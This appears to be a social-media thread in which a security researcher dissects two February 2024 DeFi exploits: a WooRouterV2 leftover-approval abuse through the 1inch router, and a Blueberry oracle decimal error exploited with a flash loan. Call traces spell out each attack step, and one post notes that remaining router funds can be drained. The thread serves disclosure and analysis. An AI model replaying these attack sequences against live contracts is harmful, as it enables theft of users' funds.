 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin @0xNickLFranklin · Feb 23, 2024
In first "externalSwap" function, it approved 3000 USDC to 1 inch router,
but not used that approvals as it didn't call swap function, it called just
"owner" function of 1 inch router.
1 → CALL WooRouterV2.externalSwap Calldata (approveTarget=1inch v5: Aggregation Router, swapTarget=1inch v5: Aggregation Router,
2 → STATICCALL USDC.balanceOf Calldata (account=WooRouterV2) (2,776,664,859)
2 → CALL USDC.transferFrom Calldata (from=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, to=WooRouterV2, value=3,000,000
2 → CALL USDC.approve Calldata (spender=1inch v5: Aggregation Router, value=3,000,000,000) (true)
2 → CALL 1inch v5: Aggregation Router.owner Calldata () (1inch Foundation: Multisig)
2 → STATICCALL USDC.balanceOf Calldata (account=WooRouterV2) (5,776,664,859)
2 → CALL USDC.transfer Calldata (to=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, value=3,000,000,000) (true)
2 → EVENT WooRouterV2.WooRouterSwap Calldata (fromToken=USDC, toToken=USDC, to=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b44
1 1 352
Nick L. Franklin @0xNickLFranklin · Feb 23, 2024
In second "externalSwap" function, the remaining 3000 approval was used,
he could make 2776 USDC exchange without transferring USDC to router.
Hacker is quite clever. Still, $390 in router contract, anyone can drain that.
😉
1 → CALL WooRouterV2.externalSwap Calldata (approveTarget=1inch v5: Aggregation Router, swapTarget=1inch v5: Aggregation
2 → STATICCALL DAI.balanceOf Calldata (WooRouterV2) (366,591,823,002,780,069)
2 → CALL DAI.transferFrom Calldata (src=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, dst=WooRouterV2, wad=1)
2 → CALL DAI.approve Calldata (usr=1inch v5: Aggregation Router, wad=1) (true)
2 → CALL 1inch v5: Aggregation Router.swap Calldata (executor=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, de
3 → CALL USDC.transferFrom Calldata (from=WooRouterV2, to=1inch v5: Aggregation Router, value=2,776,664,859) (t
3 → CALL [Receiver] 0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93.execute Calldata (_sender=WooRouterV2) ()
3 → STATICCALL USDC.balanceOf Calldata (account=1inch v5: Aggregation Router) (2,776,664,860)
3 → CALL USDC.transfer Calldata (to=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, value=2,776,664,859)
2 → STATICCALL DAI.balanceOf Calldata (WooRouterV2) (366,591,823,002,780,070)
2 → CALL DAI.transfer Calldata (dst=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, wad=1) (true)
2 → EVENT WooRouterV2.WooRouterSwap Calldata (fromToken=DAI, toToken=DAI, to=[Receiver]0x64d06f3f2dc4ea4b03ddac561536
1 333
Nick L. Franklin @0xNickLFranklin · Feb 22, 2024
Oh, that's an oracle error. Oracle of @blueberryFDN didn't get the price of
tokens correctly. It didn't consider decimal of tokens. So Hacker could
deposit only 1 eth and get lots of tokens with small decimals(USDC, OHG,
WBTC).
2 → CALL [Receiver] 0x3aa228a80f50763045bdfc45012da124bd0a6809.receiveFlashLoan Calldata (tokens=[WETH],
3 → CALL WETH.approve Calldata (guy=bWETH, wad=(long param)) (true)
3 → CALL Comptroller.enterMarkets Calldata (bTokens=[bWETH]) (["0"])
3 → CALL bWETH.mint Calldata (mintAmount=1,000,000,000,000,000,000) (0)
3 → CALL 0x0883_BErc20Delegator.borrow Calldata (borrowAmount=8,616,071,267,266) (0)
3 → CALL 0x6491_BErc20Delegator.borrow Calldata (borrowAmount=913,262,603,416) (0)
3 → CALL 0xe61a_BErc20Delegator.borrow Calldata (borrowAmount=686,690,100) (0)
3 → CALL OHM.approve Calldata (spender=Uniswap V3: Router, amount=(long param)) (true)
3 → CALL Uniswap V3: Router.exactOutputSingle Calldata (params=[tokenIn=OHM, tokenOut=WETH, fee=3,000,
3 → CALL WETH.transfer Calldata (dst=Balancer: Vault, wad=1,000,000,000,000,000,000) (true)
2 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) (55,264,633,359,662,360,756,107)
PeckShield Inc. @peckshield · Feb 22, 2024
Hi @blueberryFDN, you may want to take a look.
BOOST
CRYPTO